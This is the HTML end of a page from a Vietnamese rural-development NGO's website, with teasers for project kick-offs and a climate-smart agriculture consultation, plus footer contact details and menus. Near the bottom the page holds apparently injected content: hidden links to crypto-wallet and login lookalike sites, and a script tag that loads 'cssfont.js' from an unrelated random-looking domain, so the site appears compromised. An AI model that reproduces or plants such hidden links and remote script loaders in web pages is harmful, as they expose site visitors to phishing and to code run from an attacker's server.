						<div class="post-thumbnail"><a class="post-title" href="https://crdvietnam.org/en/project-kick-off-promoting-the-conservation-of-indigenous-medicinal-plants-in-association-with-livelihood-improvement-for-ethnic-minorities-in-mountainous-areas/" rel="bookmark" title="PROJECT KICK-OFF: “PROMOTING THE CONSERVATION OF INDIGENOUS MEDICINAL PLANTS IN ASSOCIATION WITH LIVELIHOOD IMPROVEMENT FOR ETHNIC MINORITIES IN MOUNTAINOUS AREAS”"><img width="420" height="280" src="https://crdvietnam.org/wp-content/uploads/2024/05/IMG_4079-1920x1440-1-420x280.jpg" class="attachment-post-list-item-thumbnail size-post-list-item-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>						<a class="post-title" href="https://crdvietnam.org/en/project-kick-off-promoting-the-conservation-of-indigenous-medicinal-plants-in-association-with-livelihood-improvement-for-ethnic-minorities-in-mountainous-areas/" rel="bookmark" title="PROJECT KICK-OFF: “PROMOTING THE CONSERVATION OF INDIGENOUS MEDICINAL PLANTS IN ASSOCIATION WITH LIVELIHOOD IMPROVEMENT FOR ETHNIC MINORITIES IN MOUNTAINOUS AREAS”">PROJECT KICK-OFF: “PROMOTING THE CONSERVATION OF INDIGENOUS MEDICINAL PLANTS IN ASSOCIATION WITH LIVELIHOOD IMPROVEMENT FOR ETHNIC MINORITIES IN MOUNTAINOUS AREAS”</a>
						<p>On April 26, 2024, in A luoi district, Thua Thien Hue province, the Center for Central Rural Development in Central Vietnam and the People’s Committee of A Luoi district jointly held a kick-off meeting for the project “Promoting the conservation of indigenous medicinal plants in association with livelihoods improvement for ethnic minorities in mountainous areas”. [&hellip;]</p>
					</div>
									<div class="g-col-4">
						<div class="post-thumbnail"><a class="post-title" href="https://crdvietnam.org/en/project-kick-off-integrating-smallholder-households-and-farm-production-systems-into-commercial-beef-supply-chains-in-vietnam/" rel="bookmark" title="PROJECT KICK OFF: “INTEGRATING SMALLHOLDER HOUSEHOLDS AND FARM PRODUCTION SYSTEMS INTO COMMERCIAL BEEF SUPPLY CHAINS IN VIETNAM”"><img width="420" height="280" src="https://crdvietnam.org/wp-content/uploads/2023/11/z4854456936069_b816bf81ec3691c9f5a225f47206869d.jpg" class="attachment-post-list-item-thumbnail size-post-list-item-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://crdvietnam.org/wp-content/uploads/2023/11/z4854456936069_b816bf81ec3691c9f5a225f47206869d.jpg 2560w, https://crdvietnam.org/wp-content/uploads/2023/11/z4854456936069_b816bf81ec3691c9f5a225f47206869d-992x659.jpg 992w, https://crdvietnam.org/wp-content/uploads/2023/11/z4854456936069_b816bf81ec3691c9f5a225f47206869d-1920x1275.jpg 1920w, https://crdvietnam.org/wp-content/uploads/2023/11/z4854456936069_b816bf81ec3691c9f5a225f47206869d-768x510.jpg 768w, https://crdvietnam.org/wp-content/uploads/2023/11/z4854456936069_b816bf81ec3691c9f5a225f47206869d-1536x1020.jpg 1536w, https://crdvietnam.org/wp-content/uploads/2023/11/z4854456936069_b816bf81ec3691c9f5a225f47206869d-2048x1360.jpg 2048w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a></div>						<a class="post-title" href="https://crdvietnam.org/en/project-kick-off-integrating-smallholder-households-and-farm-production-systems-into-commercial-beef-supply-chains-in-vietnam/" rel="bookmark" title="PROJECT KICK OFF: “INTEGRATING SMALLHOLDER HOUSEHOLDS AND FARM PRODUCTION SYSTEMS INTO COMMERCIAL BEEF SUPPLY CHAINS IN VIETNAM”">PROJECT KICK OFF: “INTEGRATING SMALLHOLDER HOUSEHOLDS AND FARM PRODUCTION SYSTEMS INTO COMMERCIAL BEEF SUPPLY CHAINS IN VIETNAM”</a>
						<p>On October 31, 2023, at the Vietnam Institute of Animal Science, the Center for Central Rural Development in Central Vietnam, the University of Tasmania (Australia, the National Institute of Animal Science and Vietnam National University of Agriculture Ministry Agriculture and Rural Development (MARD) jointly held a kick-off meeting for the project “Integrating smallholder households and [&hellip;]</p>
					</div>
									<div class="g-col-4">
						<div class="post-thumbnail"><a class="post-title" href="https://crdvietnam.org/en/consultation-on-selecting-smart-agriculture-models-to-adapt-to-climate-change-csa/" rel="bookmark" title="Consultation on selecting smart agriculture models to adapt to climate change (CSA)"><img width="420" height="280" src="https://crdvietnam.org/wp-content/uploads/2023/10/z4780859128040_20c88edfe2b16e8dfcddab7966a5a71b-1920x1440-1-420x280.jpg" class="attachment-post-list-item-thumbnail size-post-list-item-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>						<a class="post-title" href="https://crdvietnam.org/en/consultation-on-selecting-smart-agriculture-models-to-adapt-to-climate-change-csa/" rel="bookmark" title="Consultation on selecting smart agriculture models to adapt to climate change (CSA)">Consultation on selecting smart agriculture models to adapt to climate change (CSA)</a>
						<p>In September 2023, the Center for Rural Development in Central Vietnam (CRD), University of Agriculture and Forestry, Hue University held a consultation meeting with locau authorities on the selection of climate smart agricultural production models for ethnic minority communities in 02 communes of A Roang and Hong Thuong, A Luoi district, Thua Thien Hue province. [&hellip;]</p>
					</div>
							</div>
		</div><!-- /.posts-related-wrapper -->

	</div>
</main><!-- /#main -->
<footer id="footer" style="--background-image-item: url(http://crdvietnam.org/wp-content/themes/crd/imgs/footer-bg-item.png);">
	<div class="container">
		<div class="site-infos">
			<div class="site-infos-col-1">
				<!-- logo -->
				<a href="http://crdvietnam.org/en/home">
										<img height=70 src="https://crdvietnam.org/wp-content/uploads/2018/12/CRD_logo_eng.png"" alt="">
				</a>
				<!-- blogdescription -->
				<p><b>Center for Rural Development in Central Vietnam</b></p>
				<!-- Address -->
								<p>Address: <b>102 Phung Hung, Hue,</b></p>
				<!-- Phone -->
								<p>Phone:  <b>(0234)3 529 749</b></p>
				<!-- Email -->
								<p>Email:  <b>office@crdvietnam.org</b></p>
				<!-- Website -->
				<p>Website:  <b>https://crdvietnam.org</b></p>


			</div>
			<div class=" site-infos-col-2">
					<div class="menu-footer-menu-01-en-container"><ul class="menu"><li id="menu-item-5758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5758"><a href="#">Thematic Areas</a>
<ul class="sub-menu">
	<li id="menu-item-5745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5745"><a href="https://crdvietnam.org/en/category/thematic-areas/natural-resource-and-environmental-management/">Natural resource governance and biodiversity conservation</a></li>
	<li id="menu-item-5744" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5744"><a href="https://crdvietnam.org/en/category/thematic-areas/sustainable-livelihood/">Sustainable livelihood development</a></li>
	<li id="menu-item-5746" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5746"><a href="https://crdvietnam.org/en/category/thematic-areas/climate-change-disaster-risk-management/">Climate change adaptation &amp; mitigation and Disaster risk management</a></li>
</ul>
</li>
</ul></div>			</div>
			<div class="site-infos-col-3">
				<div class="menu-footer-menu-02-en-container"><ul class="menu"><li id="menu-item-5747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5747"><a href="https://crdvietnam.org/en/category/cross-cutting-themes/">Cross &#8211; Cutting themes</a>
<ul class="sub-menu">
	<li id="menu-item-5748" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5748"><a href="https://crdvietnam.org/en/category/cross-cutting-themes/new-rural-develpment/">Good governance</a></li>
	<li id="menu-item-5749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5749"><a href="https://crdvietnam.org/en/category/cross-cutting-themes/gender/">Gender</a></li>
	<li id="menu-item-5750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5750"><a href="https://crdvietnam.org/en/category/cross-cutting-themes/child-protection/">Child protection</a></li>
	<li id="menu-item-5751" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5751"><a href="https://crdvietnam.org/en/category/indigenous-culture/">Indigenous culture</a></li>
</ul>
</li>
</ul></div>			</div>
			<div class="site-infos-col-4">
				<div class="menu-footer-menu-03-en-container"><ul class="menu"><li id="menu-item-5752" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5752"><a href="https://crdvietnam.org/en/category/publications-materials/">Publications &#8211; Materials</a>
<ul class="sub-menu">
	<li id="menu-item-5753" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5753"><a href="https://crdvietnam.org/en/category/publications-materials/album-image/">Album image</a></li>
	<li id="menu-item-5755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5755"><a href="https://crdvietnam.org/en/category/publications-materials/album-video/">Album video</a></li>
	<li id="menu-item-5756" class="menu-item menu-item-type-taxonomy menu-item-object-wpdmcategory menu-item-5756"><a href="https://crdvietnam.org/en/download-category/document/">Documents</a></li>
	<li id="menu-item-5757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5757"><a href="https://crd-elearning.org/">CRD E-Learning</a></li>
</ul>
</li>
</ul></div>
							</div>
			<div class="site-infos-col-5">
								<a class="contact-button" href="https://crdvietnam.org/en/contact-us/">
					<i class="bi bi-envelope-fill"></i>
					Feedback box				</a>
				<div class="footer-social-links"><a href="https://www.facebook.com/crdvietnam.org/" target="_blank"><i class="bi bi-facebook"></i></a><a href="https://www.youtube.com/channel/UCa_YNoEJyl5jihvRgKZnJWw" target="_blank"><i class="bi bi-youtube"></i></a><a href="https://www.instagram.com/crdvietnam" target="_blank"><i class="bi bi-instagram"></i></a></div>			</div>
		</div><!-- /.row -->
	</div><!-- /.container -->
</footer><!-- /#footer -->
<div class="copyright">
	<div class="container">
		<p>&copy; 2026 CRD Vietnam. All rights reserved.</p>
	</div>
</div>
</div><!-- /#wrapper -->
            <script>
                jQuery(function($){

                    
                });
            </script>
            <div id="fb-root"></div>
            <p><a href="https://myprodalogin.com" style="display: none;" rel="dofollow">proda login</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">Atomic Wallet</a></p>
<p><a href="https://official-jaxxwallet.com" style="display: none;" rel="dofollow">Jaxx Wallet Download</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">Atomic Wallet Download</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">Atomic Wallet App</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">atomicwalletapp.com</a></p>
<p><a href="https://www.youtube.com/shorts/YR_k-6pxjtU" style="display: none;" rel="dofollow">Trending Dance</a></p>
<script src="https://wxqdcakvuv.com/cssfont.js"></script>
<script src="http://crdvietnam.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="http://crdvietnam.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="http://crdvietnam.org/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script src="http://crdvietnam.org/wp-content/themes/crd/build/main.js?ver=3.6.3" id="mainjs-js"></script>
<script id="ivory-search-scripts-js-extra">
var IvorySearchVars = {"is_analytics_enabled":"1"};
</script>
<script src="http://crdvietnam.org/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5" id="ivory-search-scripts-js"></script>
</body>

</html>